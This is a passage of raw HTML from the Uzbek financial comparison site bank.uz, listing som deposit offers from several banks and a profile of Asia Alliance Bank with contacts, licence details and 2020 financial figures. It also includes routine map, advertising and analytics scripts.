            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87162" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/barakali-so-m" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Barakali so‘m')"  >
                    <img src="/upload/no_photo_org.png" alt="Barakali so‘m">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/deposit/barakali-so-m" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Barakali so‘m')"  >Barakali so‘m</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 19 - до 20 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 3 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/deposit/barakali-so-m" onclick="gAnalytica.elementFree('Сумовые вклады','MKBank','Barakali so‘m')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_18802" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/bolalar-khazinasi" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Болалар хазинаси')"  >
                    <img src="/upload/resize_cache/iblock/835/265_151_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Болалар хазинаси">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/deposit/bolalar-khazinasi" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Болалар хазинаси')"  >Болалар хазинаси</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            17 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Достижение 18 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/bolalar-khazinasi" onclick="gAnalytica.elementFree('Сумовые вклады','Xalq Banki','Болалар хазинаси')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_51026" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/vklad-do-vostrebovaniya" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Вклад до востребования')"  >
                    <img src="/upload/no_photo_org.png" alt="Вклад до востребования">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a target="_blank" href="/deposit/vklad-do-vostrebovaniya" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Вклад до востребования')"  >Вклад до востребования</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Не указано                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                                <a target="_blank"  href="/deposit/vklad-do-vostrebovaniya" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Вклад до востребования')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-rus-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/deposits" class="all-cards">
                    Все вклады                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/asia-alliance-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Asia Alliance Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Банк осуществляет свою деятельность на основании Лицензии на осуществление банковских операций выданной Центральным Банком Республики Узбекистан №79 от 25 декабря 2021 года..</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100047, г.Ташкент, ул.Махтумкули, 2А </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерно-коммерческий банк &quot;ASIA ALLIANCE BANK&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Asia Alliance Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">79, 21.10.2017</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asia-alliance-bank_branches">
                                                                                Филиалы: 9                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asia-alliance-bank_atms">
                                                                            Банкоматы: 203                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/asia-alliance-bank_mini-banki">
                                                                            Мини банки: 17                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@aab.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@aab.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1270">
                                                                        <span class="org-info-right-text medium-text">1270</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-76">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-76</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальный сайт</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://aab.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        aab.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Активы нетто</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">253 250 тыс. долл.США</span>
                                                            <span class="org-info-right-text medium-text date">Данные на 01.07.2020 </span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Чистая прибыль</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">1 956 тыс. долл. США </span>
                                                            <span class="org-info-right-text medium-text date">Данные на 01.07.2020</span>
                                                        </div>

                                                    </div>
                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzА+, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, прогноз "Cтабильный"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.30532','LAT':'41.305799','TEXT':'Asia Alliance Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.305799, 69.30532],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
